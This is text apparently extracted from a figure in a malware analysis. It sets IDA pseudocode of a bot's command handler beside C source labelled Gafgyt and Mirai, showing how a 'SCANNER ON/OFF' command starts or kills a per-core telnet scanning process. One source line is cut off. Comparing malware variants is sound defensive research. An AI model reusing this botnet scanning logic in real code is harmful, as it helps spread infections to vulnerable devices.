 Unexplored External symbol
IDA View-A Pseudocode-B
198 {
199 if ( a1 != 2 )
200 return sockprintf(mainCommSock, "SCANNER ON | OFF");
201 v23 = __CFADD__(a2, 4);
202 v24 = a2 + 1 == 0;
203 v89 = (_BYTE *)a2[1];
204 v88 = "OFF";
205 v87 = 4;
206 v25 = v89;
207 v26 = "OFF";
208 v27 = 4;
209 do
210 {
211 if ( !v27 )
212 break;
213 v23 = *v25 < (const unsigned __int8)*v26;
214 v24 = *v25++ == *v26++;
215 --v27;
216 }
217 while ( v24 );
218 if ( (!v23 && !v24) == v23 )
219 {
220 result = scanPid;
221 if ( !scanPid )
222 return result;
223 kill(scanPid, 9);
224 scanPid = 0;
225 }
00004BC7 processCmd:223 (804CBC7)
Gafgyt
Mirai
if(!strcmp(argv[1], "ON"))
{
uint32_t parent;
parent = fork();
int ii = 0;
int forks = sysconf( _SC_NPROCESSORS_ONLN );
int fds = 999999;
if(forks == 1) fds = 500;
if(forks >= 2) fds = 1000;
if (parent > 0)
{
scanPid = parent;
return;
}
else if(parent == -1) return;
for (ii = 0; ii < forks; ii++)
{
srand((time(NULL) ^ getpid()) + getpp
init_rand(time(NULL) ^ getpid());
TelnetScanner(100, fds);
_exit(0);
}
}
if(!strcmp(argv[1], "OFF"))
{
if(scanPid == 0) return;
kill(scanPid, 9);
scanPid = 0;
}
if(!strcmp(argv[1], "SCANNER"))